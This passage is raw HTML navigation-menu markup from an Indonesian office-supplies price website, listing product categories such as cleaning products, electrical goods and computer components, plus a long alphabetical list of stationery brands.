Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 